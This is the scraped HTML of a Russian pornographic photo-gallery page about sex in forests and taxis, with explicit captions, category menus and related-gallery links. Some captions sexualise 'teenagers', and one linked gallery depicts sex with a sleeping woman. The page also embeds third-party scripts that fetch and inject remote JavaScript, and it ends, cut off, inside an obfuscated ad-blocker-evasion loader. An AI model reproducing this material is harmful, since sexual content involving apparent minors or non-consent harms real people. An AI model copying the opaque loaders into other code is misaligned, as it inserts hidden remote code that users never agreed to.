style="max-width:100%;" alt="Эротические приключения в лесу"></a><div>Эротические приключения в лесу</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128672_40-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-50.jpg||Голые студенты на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128672_40-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128672_40-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-50.jpg" style="max-width:100%;" alt="Голые студенты на природе"></a><div>Голые студенты на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128684_41-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-51.jpg||Жесткая ебля на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128684_41-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128684_41-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-51.jpg" style="max-width:100%;" alt="Жесткая ебля на природе"></a><div>Жесткая ебля на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128693_42-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-52.jpg||Ебля подростков в кустах--><a href="https://ttelka.com/uploads/posts/2023-01/1675128693_42-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128693_42-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-52.jpg" style="max-width:100%;" alt="Ебля подростков в кустах"></a><div>Ебля подростков в кустах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128682_43-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-53.jpg||Таксист выебал телку в машине--><a href="https://ttelka.com/uploads/posts/2023-01/1675128682_43-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128682_43-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-53.jpg" style="max-width:100%;" alt="Таксист выебал телку в машине"></a><div>Таксист выебал телку в машине</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128721_44-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-54.jpg||Трах с девушкой пикап в машине--><a href="https://ttelka.com/uploads/posts/2023-01/1675128721_44-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128721_44-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-54.jpg" style="max-width:100%;" alt="Трах с девушкой пикап в машине"></a><div>Трах с девушкой пикап в машине</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675128735_45-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-55.jpg||Ебля сисястых в машине--><img data-src="/uploads/posts/2023-01/1675128735_45-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-55.jpg" style="max-width:100%;" alt="Ебля сисястых в машине"><div>Ебля сисястых в машине</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128661_46-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-56.jpg||Студентка трах на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128661_46-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128661_46-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-56.jpg" style="max-width:100%;" alt="Студентка трах на природе"></a><div>Студентка трах на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128728_47-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-57.jpg||Голые девки ебутся на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128728_47-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128728_47-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-57.jpg" style="max-width:100%;" alt="Голые девки ебутся на природе"></a><div>Голые девки ебутся на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128726_48-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-59.jpg||Ебля русских женщин в лесу--><a href="https://ttelka.com/uploads/posts/2023-01/1675128726_48-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128726_48-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-59.jpg" style="max-width:100%;" alt="Ебля русских женщин в лесу"></a><div>Ебля русских женщин в лесу</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675128661_49-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-60.jpg||Трах в машине Любительское--><img data-src="/uploads/posts/2023-01/1675128661_49-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-60.jpg" style="max-width:100%;" alt="Трах в машине Любительское"><div>Трах в машине Любительское</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128700_50-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-62.jpg||Анал на улице возле машины--><a href="https://ttelka.com/uploads/posts/2023-01/1675128700_50-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128700_50-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-62.jpg" style="max-width:100%;" alt="Анал на улице возле машины"></a><div>Анал на улице возле машины</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128671_51-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-63.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1675128671_51-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128671_51-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128718_52-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-65.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1675128718_52-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128718_52-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-65.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128721_53-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-66.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1675128721_53-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128721_53-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-66.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128734_54-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-67.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1675128734_54-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128734_54-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-67.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128727_55-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-68.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1675128727_55-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128727_55-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-68.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128726_56-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-70.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1675128726_56-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128726_56-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-70.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128737_57-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-72.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1675128737_57-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128737_57-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-72.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128666_58-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-73.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1675128666_58-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128666_58-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-73.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128722_59-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-74.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1675128722_59-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128722_59-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="tags iore-select" id="tags">
<div class="full-taglist ignore-select">
<div class="full-taglist-t">Категория:</div>---</div>

</div>
</article>
<div class="full-rating ignore-select">
<div class="full-rating3 clearfix">
<a href="#" onclick="doRate('plus', '72341'); return false;" ><i class="fa fa-chevron-up"></i></a>
<a href="#" onclick="doRate('minus', '72341'); return false;" ><i class="fa fa-chevron-down"></i></a>
<span id="ratig-layer-72341" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></div>
</div>
<div class="full-taglist ignore-select"><div class="full-taglist-t">Рассказать в социальных сетях:</div></div>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
<div class="full-comms" id="full-comms">
<div class="add-commbtn button icon-left" id="add-commbtn"><i class="fa fa-commenting"></i>Комментировать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">		
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>	









<div class="ac-inputs clearfix">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
</div>
<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">



</div>

<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="72341"><input type="hidden" name="user_hash" value="97eb73788162c4d09eea16a23e09347b6c4e7bdd"></form>
<div class="comments-items">

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>

</div>

<aside class="full-side">
<div class="sidebox" id="tags-place"></div>
<div class="sidebox"><div class="sidebox-t">Порно фото</div>
<div class="sidebox-c side-menu">
<ul>
<li><a href="/porno/analnyiseks/" title="Анальный секс">Анальный секс</a></li>
<li><a href="/porno/bolshiechleny/" title="Большие Члены">Большие Члены</a></li>
<li><a href="/porno/konchil_na_lico/" title="Кончил на лицо">Кончил на лицо</a></li>
<li><a href="/porno/gruppovushka/" title="Групповушка">Групповушка</a></li>
<li><a href="/porno/mastrubaciya/" title="Мастурбация">Мастурбация</a></li>
<li><a href="/porno/retro/" title="Ретро">Ретро</a></li>
<li><a href="/porno/minet/" title="Минет">Минет</a></li>
<li><a href="/porno/fetish/" title="Фетиш">Фетиш</a></li>
</ul>
</div></div>

<div class="sidebox"><div class="sidebox-t">Популярное</div><div class="sidebox-c cloud-tags"></div></div>
</aside>

</div>

<div class="site-desc rel-title"><h2><span>Смотрите</span> также:</h2></div>
<div class="floaters clearfix"><div class="thumb"><a class="th-link" href="https://ttelka.com/71825-devushki-taksistki-ozabocheny-na-anal-62-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1675066204_2-ttelka-com-p-erotika-devushki-taksistki-ozabocheni-na-a-2.jpg&w=256&h=330&zc=1" title="--- - Девушки таксистки озабочены на анал (62 фото)" alt="Девушки таксистки озабочены на анал (62 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Девушки таксистки озабочены на анал (62 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/58106-seks-v-taksi-s-dvumja-devushkami-84-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1672290378_68-ttelka-com-p-erotika-seks-v-taksi-s-dvumya-devushkami-74.jpg&w=256&h=330&zc=1" title="--- - Секс в такси с двумя девушками (84 фото)" alt="Секс в такси с двумя девушками (84 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Секс в такси с двумя девушками (84 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/67502-otlizal-taksistke-58-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674508552_13-ttelka-com-p-erotika-otlizal-taksistke-15.jpg&w=256&h=330&zc=1" title="--- - Отлизал таксистке (58 фото)" alt="Отлизал таксистке (58 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Отлизал таксистке (58 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/62230-taksi-prado-68-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673523850_25-ttelka-com-p-erotika-taksi-prado-25.jpg&w=256&h=330&zc=1" title="--- - Такси прадо (68 фото)" alt="Такси прадо (68 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Такси прадо (68 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/66031-trahaet-spjaschuju-v-taksi-70-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674137500_63-ttelka-com-p-erotika-trakhaet-spyashchuyu-v-taksi-67.jpg&w=256&h=330&zc=1" title="--- - Трахает спящую в такси (70 фото)" alt="Трахает спящую в такси (70 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Трахает спящую в такси (70 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/3140-v-lesu-u-dereva-vozle-pruda.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2012-06/thumbs/1339836257_1149359370www.xuk.ru00.jpg&w=256&h=330&zc=1" title="--- - В лесу у дерева возле пруда" alt="В лесу у дерева возле пруда" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">В лесу у дерева возле пруда</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/63650-realno-svingery-v-taksi-70-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673749304_24-ttelka-com-p-erotika-realno-svingeri-v-taksi-25.jpg&w=256&h=330&zc=1" title="--- - Реально свингеры в такси (70 фото)" alt="Реально свингеры в такси (70 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Реально свингеры в такси (70 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/59037-trahnul-russkuju-taksistku-89-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1672444519_76-ttelka-com-p-erotika-trakhnul-russkuyu-taksistku-80.jpg&w=256&h=330&zc=1" title="--- - Трахнул русскую таксистку (89 фото)" alt="Трахнул русскую таксистку (89 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Трахнул русскую таксистку (89 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/66946-taksistka-soblaznjaet-59-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674252832_50-ttelka-com-p-erotika-taksistka-soblaznyaet-62.jpg&w=256&h=330&zc=1" title="--- - Таксистка соблазняет (59 фото)" alt="Таксистка соблазняет (59 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Таксистка соблазняет (59 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/63373-ebut-u-dereva-rakom-57-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673711053_2-ttelka-com-p-erotika-yebut-u-dereva-rakom-2.jpg&w=256&h=330&zc=1" title="--- - Ебут у дерева раком (57 фото)" alt="Ебут у дерева раком (57 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Ебут у дерева раком (57 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/56215-vyebal-cheshku-v-taksi-85-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1671757651_68-ttelka-com-p-erotika-viebal-cheshku-v-taksi-74.jpg&w=256&h=330&zc=1" title="--- - Выебал чешку в такси (85 фото)" alt="Выебал чешку в такси (85 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Выебал чешку в такси (85 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/62262-ne-hotela-platit-za-taksi-70-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673528361_22-ttelka-com-p-erotika-ne-khotela-platit-za-taksi-23.jpg&w=256&h=330&zc=1" title="--- - Не хотела платить за такси (70 фото)" alt="Не хотела платить за такси (70 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Не хотела платить за такси (70 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div></div>

</div>

<footer class="bot-long"><div class="bot center"><ul class="bot-menu clearfix">
<li><a href="/index.php?do=feedback" class="rib_contact">Обратная связь</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
<li><a href="https://babushky.club" class="rib_contact" target="_blank">Больше фото</a></li>
</ul>
<div class="bot-text">Красивые <a href="/" title="ttelka.com">девушки фото</a> и другие персонажи у нас на сайте Ттелка! Почта для жалоб: pw-005fef3c8b537a897acb9a5c018beb4f@privacyguardian.org</div>
<div class="count"><!--noindex-->
<!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div></div>
</footer>
</div></div>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script src="/engine/classes/min/index.php?g=general&amp;v=3945b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=3945b" defer></script>
<script src="/templates/road-snow/js/libs.js?v11"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '97eb73788162c4d09eea16a23e09347b6c4e7bdd';
var dle_group      = 5;
var dle_skin       = 'road-snow';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74389,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var 